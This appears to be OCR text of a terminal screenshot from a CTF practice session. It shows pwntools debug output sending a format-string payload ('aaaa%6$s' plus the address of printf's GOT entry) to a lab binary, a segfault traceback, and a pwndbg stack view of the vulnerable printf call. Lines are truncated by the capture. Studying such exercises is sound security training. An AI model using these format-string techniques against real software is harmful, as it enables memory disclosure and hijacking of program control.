 Terminal
9月 16 15：16
baota@baota: ~/桌面/PwnFile/BaseCTF3
PIE: No PIE (0x400000)
[DEBUG] Sent 0x11 bytes:
00000000 61 61 61 61 25 36 24 73 08 33 40 00 00 00 00
·│····│
00000010 0a
00000011
Traceback (most recent call last):
File "/home/baota/桌面/PwnFile/BaseCTF3/fmt2_test.py", line
a = io.recv()
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/
in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/
in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/
in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/
88, in recv_raw
raise EOFError
EOFError
[*] Process './fmt2' stopped with exit code -11 (SIGSEGV) (pid
baota@baota:~/桌面/PwnFile/BaseCTF3$
baota@baota: ~/桌面/PwnFile/BaseCTF3
0x7784109147ea <read+26> ret <main+65>
↓
0x40121c <main+65> lea rax, [rbp - 0x110] RAX => 0x7ffe415af1
d0 ◂— 0x7324362561616161 ('aaaa%6$s')
0x401223 <main+72> mov rdi, rax RDI => 0x7ffe415af1
d0 ◂— 0x7324362561616161 ('aaaa%6$s')
0x401226 <main+75> mov eax, 0 EAX => 0
► 0x40122b <main+80> call printf@plt <printf@plt>
format: 0x7ffe415af1d0 ◂— 0x7324362561616161 ('aaaa%6$s')
vararg: 0x7ffe415af1d0 ◂— 0x7324362561616161 ('aaaa%6$s')
0x401230 <main+85> jmp main+40 <main+40>
↓
0x401203 <main+40> lea rax, [rbp - 0x110]
0x40120a <main+47> mov edx, 0x100 EDX => 0x100
0x40120f <main+52> mov rsi, rax
0x401212 <main+55> mov edi, 0 EDI => 0
?
X
[ STACK ]
00:0000│ rdi rsi rsp 0x7ffe415af1d0 ◂— 0x7324362561616161 ('aaaa%6$s')
01:0008│-108 0x7ffe415af1d8 —▸ 0x403308 (printf@got[plt]) —▸ 0x401030 ◂—
endbr64
02:0010│-100 0x7ffe415af1e0 ◂— 0xa /* '\n' */
03:0018│-0f8 0x7ffe415af1e8 ◂— 0xc /* '\x0c' */
04:0020│-0f0 0x7ffe415af1f0 ◂— 0
05:0028│-0e8 0x7ffe415af1f8 ◂— 0x100000000
06:0030│-0e0 0x7ffe415af200 ◂— 2
07:0038│-0d8 0x7ffe415af208 ◂— 0x8000000000000006
[ BACKTRACE ]
► 0 0x40122b main+80
1 0x778410829d90 __libc_start_call_main+128